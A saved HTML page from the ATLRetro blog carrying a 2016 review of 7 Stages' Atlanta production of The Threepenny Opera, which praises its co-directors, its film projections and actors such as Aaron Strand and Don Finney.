

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/bryan-mercer/
body_size: 14652
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>bryan mercer &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; bryan mercer Tag Feed" href="https://atlretro.com/tag/bryan-mercer/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/10344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=974896AE041BA1CCE094182CB2553DEC');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="bryan mercer"/>
  <meta property="og:url" content="https://atlretro.com/tag/bryan-mercer/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="bryan mercer"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/bryan-mercer/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2016/09/16/retro-review-threepenny-opera/">RETRO REVIEW: What Keeps a Musical Alive? 7 Stages Feeds Audiences a Dark, Fresh Take on THREEPENNY OPERA</a></h2>
            Posted on: <strong>Sep 16th, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_15617" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2016/09/a3penny6.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-15617" class="wp-image-15617 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/09/a3penny6.jpg" alt="The wedding of Mackie (Aaron Strand) and Polly Peachum (Stephanie Lloyd) with cinematic insert of Mack's trio of cohorts (Jed Drummond, Tad Cameron and Evan Hynes) showcasing the all-stolen posh furniture. Credit: Stungun Photography." width="400" height="368" srcset="https://atlretro.com/wp-content/uploads/2016/09/a3penny6.jpg 400w, https://atlretro.com/wp-content/uploads/2016/09/a3penny6-300x276.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-15617" class="wp-caption-text">The wedding of Macheath (Aaron Strand) and Polly Peachum (Stephanie Lloyd) with cinematic insert of Mack&#8217;s trio of cohorts (Jed Drummond, Tad Cameron and Evan Hynes) Credit: Stungun Photography.</p></div>
<p class="p1"><strong>THE THREEPENNY OPERA; directed by Michael Haverty and Bryan Mercer; Play by <a href="https://en.wikipedia.org/wiki/Bertolt_Brecht">Bertolt Brecht</a>; Music by <a href="https://en.wikipedia.org/wiki/Kurt_Weill">Kurt Weill</a> and translated from German by <a href="https://en.wikipedia.org/wiki/Marc_Blitzstein">Marc Blitzstein</a>; Starring Aaron Strand, Stephanie Lloyd, Kevin Stillwell, Don Finney. <a href="https://www.7stages.org/">7 Stages</a>. Sept. 9-25, 2016 (EXTENDED TO OCT. 2!). Tickets <a href="https://www.7stages.org/shows/the-threepenny-opera/">here</a>.</strong></p>
<p class="p1"><span class="s1">Atlanta doesn’t have the theatrical reputation of many comparable American cities, but with <strong>THE THREEPENNY OPERA</strong> (Sept. 9-25), <strong>7 Stages</strong> proves once again that this city can and does produce innovative, provocative performances of the sort one expects to see Off-Broadway. This production, envisioned and co-directed by <strong>Michael Haverty</strong> and <strong>Bryan Mercer</strong>, is quite simply a must-see if you like Brecht and Weill, value drama that provokes, disturbs, and makes you laugh like Hell, and/or don’t believe Atlanta produces theater at the level of New York. </span></p>
<p class="p1"><span class="s1">Set in working class Victorian London, THREEPENNY tells the cautionary tale of MacHeath, aka “Mack the Knife,” a brutal but charming thief and murderer, as well as the many women who love him. The rest of the cast of characters include beggars, criminals, whores, and corrupt police officers. First performed in Berlin in 1928, it was Brecht’s attempt to adapt and update <a href="https://www.contemplator.com/history/johngay.html"><strong>John Gay</strong>’s 18th century <strong>BEGGAR&#8217;S OPERA</strong></a> into a socialist satire of both the profit motive and the mode of musical theater itself right down to a perhaps (or perhaps not) unexpected ending. </span></p>
<p class="p1"><span class="s1">From the moment <a href="https://www.nicoletteemanuelle.com/"><strong>Nicolette Emanuelle</strong></a> (read our <strong>Kool Kat of the Week</strong> interview with her <a href="https://www.atlretro.com/2012/10/24/emanuelle/"><strong>here</strong></a>) emerges, dressed almost only in an accordion, and belts out the eponymous song, “Mack the Knife” in deep, guttural tones, the visceral, unrelenting tone is set. Let’s say definitively that this ain’t <a href="https://www.youtube.com/watch?v=SEllHMWkXEU"><strong>Bobby Darin</strong>’s homogenized hit</a>. One can’t help but be reminded of <strong>CABARET</strong> though that was written much later,. The comparison is appropriate given that while the setting is London, Brecht conceived THREEPENNY in Weimar Germany with a jazz-influenced soundtrack. And thanks to subversive drama such as THREEPENNY, in 1933, Brecht and Weill would have to flee their home country in the wake of Hitler’s rise to power.</span></p>
<div id="attachment_15616" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2016/09/a3penny10-1.jpg"><img decoding="async" aria-describedby="caption-attachment-15616" class="size-full wp-image-15616" src="https://www.atlretro.com/wp-content/uploads/2016/09/a3penny10-1.jpg" alt="Polly Peachum (Stephanie Lloyd) and Macheath (Aaron Strand). Credit: Stungun Photography." width="720" height="424" srcset="https://atlretro.com/wp-content/uploads/2016/09/a3penny10-1.jpg 720w, https://atlretro.com/wp-content/uploads/2016/09/a3penny10-1-300x177.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-15616" class="wp-caption-text">Polly Peachum (Stephanie Lloyd) and Macheath (Aaron Strand). Credit: Stungun Photography.</p></div>
<p class="p1"><span class="s1">This THREEPENNY shows more spunk and further establishes its 1920s setting, along with embracing Brecht’s expressionistic theory of theater, by mimicking silent film at various points, including a cast titles segment at the beginning. The characters parade live in front of a period-consistent unsteady camera with the resulting black-and-white footage projected onto the rear stage wall. THREEPENNY works better with a minimalist set and lower production values (vis-a-vis the abject failure of the big-budget <a href="https://www.nytimes.com/1989/11/06/theater/review-theater-threepenny-opera-with-sting.html?pagewanted=all"><strong>1989 Broadway revival</strong> with <strong>Sting</strong></a> which I unfortunately saw but mercifully remember nothing about). In this case, the camera is used a number of times during the show not only to compensate for a limited budget but also to enhance the theatrical experience in creative ways. I won’t divulge the details so as not to spoiler. </span></p>
<p class="p1"><span class="s1">While the cast was consistently strong in the preview performance I saw, several actors stood out. THREEPENNY can be made or broken by who plays Mack the Knife. I can say thankfully that <strong>Aaron Strand</strong> is no Sting. And don’t be fooled by his pretty face. Strand takes the role of bastard by the balls and rides it all the way unabashedly, from displaying a full grasp of the nuances of the play’s dark and biting humor to enthusiastically embracing Mack’s raw sexuality, even endowing a rock n roll edge at points that makes the role feel contemporary without compromising Brecht’s vision. Brecht never wants us to empathize with his characters, but we need to sense Mackie’s extreme charisma despite his inherent sociopathy. The directors have admitted<span class="Apple-converted-space">  </span>tossing a nod towards this year’s presidential race, and it’s hard not to see some parallels in a man who can say or do anything and still be loved by many. “What keeps a man alive? He lives on others.” Indeed.</span></p>
<p class="p1"><span class="s1">Also memorable are Mr. JJ Peachum (<strong>Kevin Stillwell</strong>) and especially his wife, played in drag by <strong>Don Finney</strong>. The Peachums run a lucrative and, to them anyway, respectable business training professional beggars and taking a share of their earnings. If Mackie is a capitalist, the Peachums could be community organizers of sorts especially when later in the play they assemble an army of beggars to disrupt the queen’s coronation. They aren’t pleased at all when their daughter Polly abandons the family business to marry Mackie and take it upon themselves to get him arrested and hanged. Stillwell is an earnest Mr. Peachum who hits all the ironic humor of his character, but Finney is a show-stealer&#8211;effusive, maternal, dominant, and absolutely hilarious. In other hands perhaps placing a man in the role would simply be a gag, but Finney sets fire to the stage and easily matches Mack as a formidable adversary.</span></p>
<div id="attachment_15618" style="width: 690px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2016/09/3pennya3.jpg"><img decoding="async" aria-describedby="caption-attachment-15618" class="size-full wp-image-15618" src="https://www.atlretro.com/wp-content/uploads/2016/09/3pennya3.jpg" alt="Mrs. Peachum (Don Finney). Credit: Stungun Photography." width="680" height="398" srcset="https://atlretro.com/wp-content/uploads/2016/09/3pennya3.jpg 680w, https://atlretro.com/wp-content/uploads/2016/09/3pennya3-300x176.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></a><p id="caption-attachment-15618" class="wp-caption-text">Mrs. Peachum (Don Finney). Credit: Stungun Photography.</p></div>
<p class="p1"><span class="s1">For all the darkness in THREEPENNY, as noted, Brecht injected a lot of humor. A special nod should also go to <strong>Adam Lowe</strong>, who plays not only the clumsy Filch, who applies to Peachum and needs some serious education in begging, but also Tiger Brown, the esteemed police chief of London. Tiger and Mackie served together in the military, and Tiger has been, at least thus far, protecting Mackie from arrest. Their boisterous nudge-nudge-wink-wink rendition of “Army Song” is a show highlight. A call-out should also go for slapstick mastery by Mackie’s trio of henchmen&#8211;Readymoney Matt (<strong>Jed Drummond</strong>) who reminded me in voice, if not hair, of <a href="https://www.youtube.com/watch?v=cb-bpAnIHNg"><strong>VENTURE BROTHERS’ Pete White</strong></a>, Crookfinger Jake (<strong>Tad Cameron</strong>), and Bob the Saw (<strong>Evan Hynes</strong>).</span></p>
